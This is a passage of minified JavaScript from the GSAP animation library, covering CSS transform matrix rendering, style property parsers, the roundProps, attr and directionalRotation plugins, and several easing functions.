t,n,i,r,o,s,a,l,c,u,h,d,f,p,m,v,_=this.data,g=this.t.style,y=_.rotation,b=_.rotationX,w=_.rotationY,x=_.scaleX,T=_.scaleY,S=_.scaleZ,k=_.x,E=_.y,j=_.z,A=_.svg,O=_.perspective,C=_.force3D,P=_.skewY,F=_.skewX;if(P&&(F+=P,y+=P),((1!==e&&0!==e||"auto"!==C||this.tween._totalTime!==this.tween._totalDuration&&this.tween._totalTime)&&C||j||O||w||b||1!==S)&&(!z||!A)&&H){if(X&&(x<(f=1e-4)&&-f<x&&(x=S=2e-5),T<f&&-f<T&&(T=S=2e-5),!O||_.z||_.rotationX||_.rotationY||(O=0)),y||F)y*=R,v=n=Math.cos(y),m=o=Math.sin(y),F&&(y-=F*R,v=Math.cos(y),m=Math.sin(y),"simple"===_.skewType)&&(t=Math.tan((F-P)*R),v*=t=Math.sqrt(1+t*t),m*=t,_.skewY)&&(t=Math.tan(P*R),n*=t=Math.sqrt(1+t*t),o*=t),i=-m,s=v;else{if(!(w||b||1!==S||O||A))return void(g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) translate3d(":"translate3d(")+k+"px,"+E+"px,"+j+"px)"+(1!==x||1!==T?" scale("+x+","+T+")":""));n=s=1,i=o=0}e=1,r=a=l=c=u=C=0,h=O?-1/O:0,d=_.zOrigin,f=1e-6,(y=w*R)&&(v=Math.cos(y),u=h*(l=-(m=Math.sin(y))),r=n*m,a=o*m,h*=e=v,n*=v,o*=v),(y=b*R)&&(t=i*(v=Math.cos(y))+r*(m=Math.sin(y)),p=s*v+a*m,c=e*m,C=h*m,r=i*-m+r*v,a=s*-m+a*v,e*=v,h*=v,i=t,s=p),1!==S&&(r*=S,a*=S,e*=S,h*=S),1!==T&&(i*=T,s*=T,c*=T,C*=T),1!==x&&(n*=x,o*=x,l*=x,u*=x),(d||A)&&(d&&(k+=r*-d,E+=a*-d,j+=e*-d+d),A&&(k+=_.xOrigin-(_.xOrigin*n+_.yOrigin*i)+_.xOffset,E+=_.yOrigin-(_.xOrigin*o+_.yOrigin*s)+_.yOffset),k<f&&-f<k&&(k="0"),E<f&&-f<E&&(E="0"),j<f)&&-f<j&&(j=0),m=(m=_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix3d(":"matrix3d(")+((n<f&&-f<n?"0":n)+","+(o<f&&-f<o?"0":o)+","+(l<f&&-f<l?"0":l))+(","+(u<f&&-f<u?"0":u)+","+(i<f&&-f<i?"0":i)+","+(s<f&&-f<s?"0":s)),b||w||1!==S?m=m+","+(c<f&&-f<c?"0":c)+","+(C<f&&-f<C?"0":C)+","+(r<f&&-f<r?"0":r)+","+(a<f&&-f<a?"0":a)+","+(e<f&&-f<e?"0":e)+","+(h<f&&-f<h?"0":h)+",":m+=",0,0,0,0,1,0,",g[q]=m+=k+","+E+","+j+","+(O?1+-j/O:1)+")"}else y||F||A?(y*=R,v=F*R,n=Math.cos(y)*x,o=Math.sin(y)*x,i=Math.sin(y-v)*-T,s=Math.cos(y-v)*T,v&&"simple"===_.skewType&&(t=Math.tan(v-P*R),i*=t=Math.sqrt(1+t*t),s*=t,P)&&(t=Math.tan(P*R),n*=t=Math.sqrt(1+t*t),o*=t),A&&(k+=_.xOrigin-(_.xOrigin*n+_.yOrigin*i)+_.xOffset,E+=_.yOrigin-(_.xOrigin*o+_.yOrigin*s)+_.yOffset,z&&(_.xPercent||_.yPercent)&&(f=this.t.getBBox(),k+=.01*_.xPercent*f.width,E+=.01*_.yPercent*f.height),k<(f=1e-6)&&-f<k&&(k=0),E<f)&&-f<E&&(E=0),m=(1e5*n|0)/1e5+","+(1e5*o|0)/1e5+","+(1e5*i|0)/1e5+","+(1e5*s|0)/1e5+","+k+","+E+")",A&&z?this.t.setAttribute("transform","matrix("+m):g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix(":"matrix(")+m):g[q]=(_.xPercent||_.yPercent?"translate("+_.xPercent+"%,"+_.yPercent+"%) matrix(":"matrix(")+x+",0,0,"+T+","+k+","+E+")"},Qe=((e=qe.prototype).x=e.y=e.z=e.skewX=e.skewY=e.rotation=e.rotationX=e.rotationY=e.zOrigin=e.xPercent=e.yPercent=e.xOffset=e.yOffset=0,e.scaleX=e.scaleY=e.scaleZ=1,o("transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent,smoothOrigin",{parser:function(e,t,n,i,r,o,s){if(i._lastParsedTransform!==s){var a,l,c,u,h,d,f,p,m=(i._lastParsedTransform=s).scale&&"function"==typeof s.scale?s.scale:0,v=(m&&(s.scale=m(O,e)),e._gsTransform),_=e.style,g=Be.length,y=s,b={},w="transformOrigin",x=Ge(e,j,!0,y.parseTransform),T=y.transform&&("function"==typeof y.transform?y.transform(O,A):y.transform);if(x.skewType=y.skewType||x.skewType||P.defaultSkewType,i._transform=x,"rotationZ"in y&&(y.rotation=y.rotationZ),T&&"string"==typeof T&&q)(l=L.style)[q]=T,l.display="block",l.position="absolute",-1!==T.indexOf("%")&&(l.width=N(e,"width"),l.height=N(e,"height")),I.body.appendChild(L),a=Ge(L,null,!1),"simple"===x.skewType&&(a.scaleY*=Math.cos(a.skewX*R)),x.svg&&(h=x.xOrigin,d=x.yOrigin,a.x-=x.xOffset,a.y-=x.yOffset,(y.transformOrigin||y.svgOrigin)&&(T={},Re(e,$(y.transformOrigin),T,y.svgOrigin,y.smoothOrigin,!0),h=T.xOrigin,d=T.yOrigin,a.x-=T.xOffset-x.xOffset,a.y-=T.yOffset-x.yOffset),h||d)&&(f=Me(L,!0),a.x-=h-(h*f[0]+d*f[2]),a.y-=d-(h*f[1]+d*f[3])),I.body.removeChild(L),a.perspective||(a.perspective=x.perspective),null!=y.xPercent&&(a.xPercent=S(y.xPercent,x.xPercent)),null!=y.yPercent&&(a.yPercent=S(y.yPercent,x.yPercent));else if("object"==typeof y){if(a={scaleX:S(null!=y.scaleX?y.scaleX:y.scale,x.scaleX),scaleY:S(null!=y.scaleY?y.scaleY:y.scale,x.scaleY),scaleZ:S(y.scaleZ,x.scaleZ),x:S(y.x,x.x),y:S(y.y,x.y),z:S(y.z,x.z),xPercent:S(y.xPercent,x.xPercent),yPercent:S(y.yPercent,x.yPercent),perspective:S(y.transformPerspective,x.perspective)},null!=(u=y.directionalRotation))if("object"==typeof u)for(l in u)y[l]=u[l];else y.rotation=u;"string"==typeof y.x&&-1!==y.x.indexOf("%")&&(a.x=0,a.xPercent=S(y.x,x.xPercent)),"string"==typeof y.y&&-1!==y.y.indexOf("%")&&(a.y=0,a.yPercent=S(y.y,x.yPercent)),a.rotation=k("rotation"in y?y.rotation:"shortRotation"in y?y.shortRotation+"_short":x.rotation,x.rotation,"rotation",b),H&&(a.rotationX=k("rotationX"in y?y.rotationX:"shortRotationX"in y?y.shortRotationX+"_short":x.rotationX||0,x.rotationX,"rotationX",b),a.rotationY=k("rotationY"in y?y.rotationY:"shortRotationY"in y?y.shortRotationY+"_short":x.rotationY||0,x.rotationY,"rotationY",b)),a.skewX=k(y.skewX,x.skewX),a.skewY=k(y.skewY,x.skewY)}for(H&&null!=y.force3D&&(x.force3D=y.force3D,c=!0),(f=x.force3D||x.z||x.rotationX||x.rotationY||a.z||a.rotationX||a.rotationY||a.perspective)||null==y.scale||(a.scaleZ=1);-1<--g;)(1e-6<(T=a[p=Be[g]]-x[p])||T<-1e-6||null!=y[p]||null!=me[p])&&(c=!0,r=new B(x,p,x[p],T,r),p in b&&(r.e=b[p]),r.xs0=0,r.plugin=o,i._overwriteProps.push(r.n));T="function"==typeof y.transformOrigin?y.transformOrigin(O,A):y.transformOrigin,x.svg&&(T||y.svgOrigin)&&(h=x.xOffset,d=x.yOffset,Re(e,$(T),a,y.svgOrigin,y.smoothOrigin),r=Oe(x,"xOrigin",(v?x:a).xOrigin,a.xOrigin,r,w),r=Oe(x,"yOrigin",(v?x:a).yOrigin,a.yOrigin,r,w),h===x.xOffset&&d===x.yOffset||(r=Oe(x,"xOffset",v?h:x.xOffset,x.xOffset,r,w),r=Oe(x,"yOffset",v?d:x.yOffset,x.yOffset,r,w)),T="0px 0px"),(T||H&&f&&x.zOrigin)&&(q?(c=!0,p=ze,T=T||(T=(N(e,p,j,!1,"50% 50%")+"").split(" "))[0]+" "+T[1]+" "+x.zOrigin+"px",T+="",(r=new B(_,p,0,0,r,-1,w)).b=_[p],r.plugin=o,H?(l=x.zOrigin,T=T.split(" "),x.zOrigin=(2<T.length?parseFloat(T[2]):l)||0,r.xs0=r.e=T[0]+" "+(T[1]||"50%")+" 0px",(r=new B(x,"zOrigin",0,0,r,-1,r.n)).b=l,r.xs0=r.e=x.zOrigin):r.xs0=r.e=T):$(T+"",x)),c&&(i._transformType=x.svg&&z||!f&&3!==this._transformType?2:3),m&&(s.scale=m)}return r},allowFunc:!0,prefix:!0}),o("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),o("clipPath",{defaultValue:"inset(0%)",prefix:!0,multi:!0,formatter:Ee("inset(0% 0% 0% 0%)",!1,!0)}),o("borderRadius",{defaultValue:"0px",parser:function(e,t,n,i,r,o){t=this.format(t);for(var s,a,l,c,u,h,d,f,p,m,v=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],_=e.style,g=parseFloat(e.offsetWidth),y=parseFloat(e.offsetHeight),b=t.split(" "),w=0;w<v.length;w++)this.p.indexOf("border")&&(v[w]=x(v[w])),-1!==(l=a=N(e,v[w],j,!1,"0px")).indexOf(" ")&&(l=(a=l.split(" "))[0],a=a[1]),c=s=b[w],p=parseFloat(l),m=l.substr((p+"").length),(h=""===(h=(d="="===c.charAt(1))?(u=parseInt(c.charAt(0)+"1",10),c=c.substr(2),u*=parseFloat(c),c.substr((u+"").length-(u<0?1:0))||""):(u=parseFloat(c),c.substr((u+"").length)))?W[n]||m:h)!==m&&(f=T(e,"borderLeft",p,m),p=T(e,"borderTop",p,m),a="%"===h?(l=f/g*100+"%",p/y*100+"%"):"em"===h?(l=f/(m=T(e,"borderLeft",1,"em"))+"em",p/m+"em"):(l=f+"px",p+"px"),d)&&(c=parseFloat(l)+u+h,s=parseFloat(a)+u+h),r=Ce(_,v[w],l+" "+a,c+" "+s,!1,"0px",r);return r},prefix:!0,formatter:Ee("0px 0px 0px 0px",!1,!0)}),o("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(e,t,n,i,r,o){return Ce(e.style,n,this.format(N(e,n,j,!1,"0px 0px")),this.format(t),!1,"0px",r)},prefix:!0,formatter:Ee("0px 0px",!1,!0)}),o("backgroundPosition",{defaultValue:"0 0",parser:function(e,t,n,i,r,o){var s,a,l,c,u,h="background-position",d=j||p(e),f=this.format((d?w?d.getPropertyValue(h+"-x")+" "+d.getPropertyValue(h+"-y"):d.getPropertyValue(h):e.currentStyle.backgroundPositionX+" "+e.currentStyle.backgroundPositionY)||"0 0"),d=this.format(t);if(-1!==f.indexOf("%")!=(-1!==d.indexOf("%"))&&d.split(",").length<2&&(h=N(e,"backgroundImage").replace(ue,""))&&"none"!==h){for(s=f.split(" "),a=d.split(" "),_e.setAttribute("src",h),l=2;-1<--l;)(c=-1!==(f=s[l]).indexOf("%"))!=(-1!==a[l].indexOf("%"))&&(u=0===l?e.offsetWidth-_e.width:e.offsetHeight-_e.height,s[l]=c?parseFloat(f)/100*u+"px":parseFloat(f)/u*100+"%");f=s.join(" ")}return this.parseComplex(e.style,f,d,r,o)},formatter:$}),o("backgroundSize",{defaultValue:"0 0",formatter:function(e){return"co"===(e+="").substr(0,2)?e:$(-1===e.indexOf(" ")?e+" "+e:e)}}),o("perspective",{defaultValue:"0px",prefix:!0}),o("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),o("transformStyle",{prefix:!0}),o("backfaceVisibility",{prefix:!0}),o("userSelect",{prefix:!0}),o("margin",{parser:je("marginTop,marginRight,marginBottom,marginLeft")}),o("padding",{parser:je("paddingTop,paddingRight,paddingBottom,paddingLeft")}),o("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(e,t,n,i,r,o){var s,a;return t=w<9?(s=e.currentStyle,a=w<8?" ":",",s="rect("+s.clipTop+a+s.clipRight+a+s.clipBottom+a+s.clipLeft+")",this.format(t).split(",").join(a)):(s=this.format(N(e,this.p,j,!1,this.dflt)),this.format(t)),this.parseComplex(e.style,s,t,r,o)}}),o("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),o("autoRound,strictUnits",{parser:function(e,t,n,i,r){return r}}),o("border",{defaultValue:"0px solid #000",parser:function(e,t,n,i,r,o){var s=N(e,"borderTopWidth",j,!1,"0px"),t=this.format(t).split(" "),a=t[0].replace(ie,"");return"px"!==a&&(s=parseFloat(s)/T(e,"borderTopWidth",1,a)+a),this.parseComplex(e.style,this.format(s+" "+N(e,"borderTopStyle",j,!1,"solid")+" "+N(e,"borderTopColor",j,!1,"#000")),t.join(" "),r,o)},color:!0,formatter:function(e){var t=e.split(" ");return t[0]+" "+(t[1]||"solid")+" "+(e.match(V)||["#000"])[0]}}),o("borderWidth",{parser:je("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),o("float,cssFloat,styleFloat",{parser:function(e,t,n,i,r,o){var e=e.style,s="cssFloat"in e?"cssFloat":"styleFloat";return new B(e,s,0,0,r,-1,n,!1,0,e[s],t)}}),o("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(e,t,n,i,r,o){var s=parseFloat(N(e,"opacity",j,!1,"1")),a=e.style,l="autoAlpha"===n;return"string"==typeof t&&"="===t.charAt(1)&&(t=("-"===t.charAt(0)?-1:1)*parseFloat(t.substr(2))+s),l&&1===s&&"hidden"===N(e,"visibility",j)&&0!==t&&(s=0),D?r=new B(a,"opacity",s,t-s,r):((r=new B(a,"opacity",100*s,100*(t-s),r)).xn1=l?1:0,a.zoom=1,r.type=2,r.b="alpha(opacity="+r.s+")",r.e="alpha(opacity="+(r.s+r.c)+")",r.data=e,r.plugin=o,r.setRatio=Le),l&&((r=new B(a,"visibility",0,0,r,-1,null,!1,0,0!==s?"inherit":"hidden",0===t?"hidden":"inherit")).xs0="inherit",i._overwriteProps.push(r.n),i._overwriteProps.push(n)),r}}),function(e,t){t&&(e.removeProperty?("ms"!==t.substr(0,2)&&"webkit"!==t.substr(0,6)||(t="-"+t),e.removeProperty(t.replace(le,"-$1").toLowerCase())):e.removeAttribute(t))});o("className",{parser:function(e,t,n,i,r,o,s){var a,l,c,u=e.getAttribute("class")||"",h=e.style.cssText;if((r=i._classNamePT=new B(e,n,0,0,r,2)).setRatio=De,r.pr=-11,f=!0,r.b=u,n=d(e,j),a=e._gsClassPT){for(l={},c=a.data;c;)l[c.p]=1,c=c._next;a.setRatio(1)}return(e._gsClassPT=r).e="="!==t.charAt(1)?t:u.replace(new RegExp("(?:\\s|^)"+t.substr(2)+"(?![\\w-])"),"")+("+"===t.charAt(0)?" "+t.substr(2):""),e.setAttribute("class",r.e),a=_(e,n,d(e),s,l),e.setAttribute("class",u),r.data=a.firstMPT,e.style.cssText!==h&&(e.style.cssText=h),r=r.xfirst=i.parse(e,a.difs,r,o)}});for(o("clearProps",{parser:function(e,t,n,i,r){return(r=new B(e,n,0,0,r,2)).setRatio=Ne,r.e=t,r.pr=-10,r.data=i._tween,f=!0,r}}),e="bezier,throwProps,physicsProps,physics2D".split(","),U=e.length;U--;)Ve(e[U]);(e=P.prototype)._firstPT=e._lastParsedTransform=e._transform=null,e._onInitTween=function(e,t,n,i){if(!e.nodeType)return!1;this._target=A=e,this._tween=n,this._vars=t,O=i,Y=t.autoRound,f=!1,W=t.suffixMap||P.suffixMap,j=p(e),y=this._overwriteProps;var r,o,s,a,l,c,i=e.style;if(!b||""!==i.zIndex||"auto"!==(c=N(e,"zIndex",j))&&""!==c||this._addLazySet(i,"zIndex",0),"string"==typeof t&&(s=i.cssText,c=d(e,j),i.cssText=s+";"+t,c=_(e,c,d(e)).difs,!D&&oe.test(t)&&(c.opacity=parseFloat(RegExp.$1)),t=c,i.cssText=s),t.className?this._firstPT=r=m.className.parse(e,t.className,"className",this,null,null,t):this._firstPT=r=this.parse(e,t,null),this._transformType){for(c=3===this._transformType,q?K&&(b=!0,""!==i.zIndex||"auto"!==(t=N(e,"zIndex",j))&&""!==t||this._addLazySet(i,"zIndex",0),G)&&this._addLazySet(i,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(c?"visible":"hidden")):i.zoom=1,o=r;o&&o._next;)o=o._next;t=new B(e,"transform",0,0,null,2),this._linkCSSP(t,null,o),t.setRatio=q?Je:Ie,t.data=this._transform||Ge(e,j,!0),t.tween=n,t.pr=-1,y.pop()}if(f){for(;r;){for(l=r._next,o=s;o&&o.pr>r.pr;)o=o._next;(r._prev=o?o._prev:a)?r._prev._next=r:s=r,(r._next=o)?o._prev=r:a=r,r=l}this._firstPT=s}return!0},e.parse=function(e,t,n,i){var r,o,s,a,l,c,u,h,d=e.style;for(r in t){if(l=t[r],a=m[r],"function"!=typeof l||a&&a.allowFunc||(l=l(O,A)),a)n=a.parse(e,l,r,this,n,i,t);else{if("--"===r.substr(0,2)){this._tween._propLookup[r]=this._addTween.call(this._tween,e.style,"setProperty",p(e).getPropertyValue(r)+"",l+"",r,!1,r);continue}a=N(e,r,j)+"",u="string"==typeof l,"color"===r||"fill"===r||"stroke"===r||-1!==r.indexOf("Color")||u&&ae.test(l)?(u||(l=(3<(l=ke(l)).length?"rgba(":"rgb(")+l.join(",")+")"),n=Ce(d,r,a,l,!0,"transparent",n,0,i)):u&&pe.test(l)?n=Ce(d,r,a,l,!0,null,n,0,i):(c=(o=parseFloat(a))||0===o?a.substr((o+"").length):"",""!==a&&"auto"!==a||(c="width"===r||"height"===r?(o=function(e,t,n){if("svg"===(e.nodeName+"").toLowerCase())return(n||p(e))[t]||0;if(e.getCTM&&Ke(e))return e.getBBox()[t]||0;var i=parseFloat("width"===t?e.offsetWidth:e.offsetHeight),r=xe[t],o=r.length;for(n=n||p(e);-1<--o;)i=(i-=parseFloat(N(e,"padding"+r[o],n,!0))||0)-(parseFloat(N(e,"border"+r[o]+"Width",n,!0))||0);return i}(e,r,j),"px"):"left"===r||"top"===r?(o=we(e,r,j),"px"):(o="opacity"!==r?0:1,"")),""===(u=(h=u&&"="===l.charAt(1))?(s=parseInt(l.charAt(0)+"1",10),l=l.substr(2),s*=parseFloat(l),l.replace(ie,"")):(s=parseFloat(l),u?l.replace(ie,""):""))&&(u=r in W?W[r]:c),l=s||0===s?(h?s+o:s)+u:t[r],c===u||""===u&&"lineHeight"!==r||(s||0===s)&&o&&(o=T(e,r,o,c),"%"===u?(o/=T(e,r,100,"%")/100,!0!==t.strictUnits&&(a=o+"%")):"em"===u||"rem"===u||"vw"===u||"vh"===u?o/=T(e,r,1,u):"px"!==u&&(s=T(e,r,s,u),u="px"),h)&&(s||0===s)&&(l=s+o+u),h&&(s+=o),!o&&0!==o||!s&&0!==s?void 0!==d[r]&&(l||l+""!="NaN"&&null!=l)?(n=new B(d,r,s||o||0,0,n,-1,r,!1,0,a,l)).xs0="none"!==l||"display"!==r&&-1===r.indexOf("Style")?l:a:v("invalid "+r+" tween value: "+t[r]):(n=new B(d,r,o,s-o,n,0,r,!1!==Y&&("px"===u||"zIndex"===r),0,a,l)).xs0=u)}i&&n&&!n.plugin&&(n.plugin=i)}return n},e.setRatio=function(e){var t,n,i,r=this._firstPT;if(1!==e||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(e||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;r;){if(t=r.c*e+r.s,r.r?t=r.r(t):t<1e-6&&-1e-6<t&&(t=0),r.type)if(1===r.type)if(2===(i=r.l))r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2;else if(3===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===i)r.t[r.p]=r.xs0+t+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(n=r.xs0+t+r.xs1,i=1;i<r.l;i++)n+=r["xn"+i]+r["xs"+(i+1)];r.t[r.p]=n}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(e);else r.t[r.p]=t+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(e),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(t=r.r(r.s+r.c),r.type){if(1===r.type){for(i=r.l,n=r.xs0+t+r.xs1,i=1;i<r.l;i++)n+=r["xn"+i]+r["xs"+(i+1)];r.t[r.p]=n}}else r.t[r.p]=t+r.xs0;else r.t[r.p]=r.e;else r.setRatio(e);r=r._next}},e._enableTransforms=function(e){this._transform=this._transform||Ge(this._target,j,!0),this._transformType=this._transform.svg&&z||!e&&3!==this._transformType?2:3};function Ze(e){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)}function et(e,t,n){var i,r,o,s;if(e.slice)for(r=e.length;-1<--r;)et(e[r],t,n);else for(r=(i=e.childNodes).length;-1<--r;)s=(o=i[r]).type,o.style&&(t.push(d(o)),n)&&n.push(o),1!==s&&9!==s&&11!==s||!o.childNodes.length||et(o,t,n)}e._addLazySet=function(e,t,n){e=this._firstPT=new B(e,t,0,0,this._firstPT,2);e.e=n,e.setRatio=Ze,e.data=this},e._linkCSSP=function(e,t,n,i){return e&&(t&&(t._prev=e),e._next&&(e._next._prev=e._prev),e._prev?e._prev._next=e._next:this._firstPT===e&&(this._firstPT=e._next,i=!0),n?n._next=e:i||null!==this._firstPT||(this._firstPT=e),e._next=t,e._prev=n),e},e._mod=function(e){for(var t=this._firstPT;t;)"function"==typeof e[t.p]&&(t.r=e[t.p]),t=t._next},e._kill=function(e){var t,n,i,r=e;if(e.autoAlpha||e.alpha){for(n in r={},e)r[n]=e[n];r.opacity=1,r.autoAlpha&&(r.visibility=1)}for(e.className&&(t=this._classNamePT)&&((i=t.xfirst)&&i._prev?this._linkCSSP(i._prev,t._next,i._prev._prev):i===this._firstPT&&(this._firstPT=t._next),t._next&&this._linkCSSP(t._next,t._next._next,i._prev),this._classNamePT=null),t=this._firstPT;t;)t.plugin&&t.plugin!==n&&t.plugin._kill&&(t.plugin._kill(e),n=t.plugin),t=t._next;return s.prototype._kill.call(this,r)};return P.cascadeTo=function(e,t,n){var i,r,o,s,a=C.to(e,t,n),l=[a],c=[],u=[],h=[],d=C._internals.reservedProps;for(e=a._targets||a.target,et(e,c,h),a.render(t,!0,!0),et(e,u),a.render(0,!0,!0),a._enabled(!0),i=h.length;-1<--i;)if((r=_(h[i],c[i],u[i])).firstMPT){for(o in r=r.difs,n)d[o]&&(r[o]=n[o]);for(o in s={},r)s[o]=c[i][o];l.push(C.fromTo(h[i],t,s,r))}return l},s.activate([P]),P},!0),(e=(e=tt._gsDefine.plugin({propName:"roundProps",version:"1.7.0",priority:-1,API:2,init:function(e,t,n){return this._tween=n,!0}})).prototype)._onInitAllProps=function(){var e,t,n,i,r=this._tween,o=r.vars.roundProps,s={},a=r._propLookup.roundProps;if("object"!=typeof o||o.push)for(n=(o="string"==typeof o?o.split(","):o).length;-1<--n;)s[o[n]]=Math.round;else for(i in o)s[i]=function(t){var n=t<1?Math.pow(10,(t+"").length-2):1;return function(e){return(Math.round(e/t)*t*n|0)/n}}(o[i]);for(i in s)for(e=r._firstPT;e;){if(t=e._next,e.pg)e.t._mod(s);else if(e.n===i)if(2===e.f&&e.t)for(var l=e.t._firstPT,c=s[i];l;)l.f||l.blob||(l.m=c||Math.round),l=l._next;else this._add(e.t,i,e.s,e.c,s[i]),t&&(t._prev=e._prev),e._prev?e._prev._next=t:r._firstPT===e&&(r._firstPT=t),e._next=e._prev=null,r._propLookup[i]=a;e=t}return!1},e._add=function(e,t,n,i,r){this._addTween(e,t,n,n+i,t,r||Math.round),this._overwriteProps.push(t)},tt._gsDefine.plugin({propName:"attr",API:2,version:"0.6.1",init:function(e,t,n,i){var r,o;if("function"!=typeof e.setAttribute)return!1;for(r in t)"function"==typeof(o=t[r])&&(o=o(i,e)),this._addTween(e,"setAttribute",e.getAttribute(r)+"",o+"",r,!1,r),this._overwriteProps.push(r);return!0}}),tt._gsDefine.plugin({propName:"directionalRotation",version:"0.3.1",API:2,init:function(e,t,n,i){"object"!=typeof t&&(t={rotation:t}),this.finals={};var r,o,s,a,l,c=!0===t.useRadians?2*Math.PI:360;for(r in t)"useRadians"!==r&&(o=(l=((a="function"==typeof(a=t[r])?a(i,e):a)+"").split("_"))[0],s=parseFloat("function"!=typeof e[r]?e[r]:e[r.indexOf("set")||"function"!=typeof e["get"+r.substr(3)]?r:"get"+r.substr(3)]()),a=(a=this.finals[r]="string"==typeof o&&"="===o.charAt(1)?s+parseInt(o.charAt(0)+"1",10)*Number(o.substr(2)):Number(o)||0)-s,l.length&&(-1!==(o=l.join("_")).indexOf("short")&&(a%=c)!==a%(c/2)&&(a=a<0?a+c:a-c),-1!==o.indexOf("_cw")&&a<0?a=(a+9999999999*c)%c-(a/c|0)*c:-1!==o.indexOf("ccw")&&0<a&&(a=(a-9999999999*c)%c-(a/c|0)*c)),1e-6<a||a<-1e-6)&&(this._addTween(e,r,s,s+a,r),this._overwriteProps.push(r));return!0},set:function(e){var t;if(1!==e)this._super.setRatio.call(this,e);else for(t=this._firstPT;t;)t.f?t.t[t.p](this.finals[t.p]):t.t[t.p]=this.finals[t.p],t=t._next}})._autoCSS=!0,tt._gsDefine("easing.Back",["easing.Ease"],function(v){function e(e,t){var n=(e=u("easing."+e,function(){},!0)).prototype=new v;return n.constructor=e,n.getRatio=t,e}function t(e,t,n,i,r){return t=u("easing."+e,{easeOut:new t,easeIn:new n,easeInOut:new i},!0),h(t,e),t}function _(e,t,n){this.t=e,this.v=t,n&&(((this.next=n).prev=this).c=n.v-t,this.gap=n.t-e)}function n(e,t){var n=u("easing."+e,function(e){this._p1=e||0===e?e:1.70158,this._p2=1.525*this._p1},!0);return(e=n.prototype=new v).constructor=n,e.getRatio=t,e.config=function(e){return new n(e)},n}var i,r,o,s=tt.GreenSockGlobals||tt,a=s.com.greensock,l=2*Math.PI,c=Math.PI/2,u=a._class,h=v.register||function(){},a=t("Back",n("BackOut",function(e){return(e-=1)*e*((this._p1+1)*e+this._p1)+1}),n("BackIn",function(e){return e*e*((this._p1+1)*e-this._p1)}),n("BackInOut",function(e){return(e*=2)<1?.5*e*e*((this._p2+1)*e-this._p2):.5*((e-=2)*e*((this._p2+1)*e+this._p2)+2)})),d=u("easing.SlowMo",function(e,t,n){t=t||0===t?t:.7,null==e?e=.7:1<e&&(e=1),this._p=1!==e?t:0,this._p1=(1-e)/2,this._p2=e,this._p3=this._p1+this._p2,this._calcEnd=!0===n},!0),f=d.prototype=new v;return f.constructor=d,f.getRatio=function(e){var t=e+(.5-e)*this._p;return e<this._p1?this._calcEnd?1-(e=1-e/this._p1)*e:t-(e=1-e/this._p1)*e*e*e*t:e>this._p3?this._calcEnd?1===e?0:1-(e=(e-this._p3)/this._p1)*e:t+(e-t)*(e=(e-this._p3)/this._p1)*e*e*e:this._calcEnd?1:t},d.ease=new d(.7,.7),f.config=d.config=function(e,t,n){return new d(e,t,n)},(f=(i=u("easing.SteppedEase",function(e,t){this._p1=1/(e=e||1),this._p2=e+(t?0:1),this._p3=t?1:0},!0)).prototype=new v).constructor=i,f.getRatio=function(e){return e<0?e=0:1<=e&&(e=.999999999),((this._p2*e|0)+this._p3)*this._p1},f.config=i.config=function(e,t){return new i(e,t)},(f=(r=u("easing.ExpoScaleEase",function(e,t,n){this._p1=Math.log(t/e),this._p2=t-e,this._p3=e,this._ease=n},!0)).prototype=new v).constructor=r,f.getRatio=function(e){return this._ease&&(e=this._ease.getRatio(e)),(this._p3*Math.exp(this._p1*e)-this._p3)/this._p2},f.config=r.config=function(e,t,n){return new r(e,t,n)},(f=(o=u("easing.RoughEase",function(e){for(var t,n,i,r,o,s,a=(e=e||{}).taper||"none",l=[],c=0,u=0|(e.points||20),h=u,d=!1!==e.randomize,f=!0===e.clamp,p=e.template instanceof v?e.template:null,m="number"==typeof e.strength?.4*e.strength:.4;-1<--h;)t=d?Math.random():1/u*h,n=p?p.getRatio(t):t,i="none"===a?m:"out"===a?(r=1-t)*r*m:"in"===a?t*t*m:t<.5?(r=2*t)*r*.5*m:(r=2*(1-t))*r*.5*m,d?n+=Math.random()*i-.5*i:h%2?n+=.5*i:n-=.5*i,f&&(1<n?n=1:n<0&&(n=0)),l[c++]={x:t,y:n};for(l.sort(function(e,t){return e.x-t.x}),s=new _(1,1,null),h=u;-1<--h;)s=new _((o=l[h]).x,o.y,s);this._prev=new _(0,0,0!==s.t?s:s.next)},!0)).prototype=new v).constructor=o,f.getRatio=function(e){var t=this._prev;if(e>t.t){for(;t.next&&e>=t.t;)t=t.next;t=t.prev}else for(;t.prev&&e<=t.t;)t=t.prev;return(this._prev=t).v+(e-t.t)/t.gap*t.c},f.config=function(e){return new o(e)},o.ease=new o,t("Bounce",e("BounceOut",function(e){return 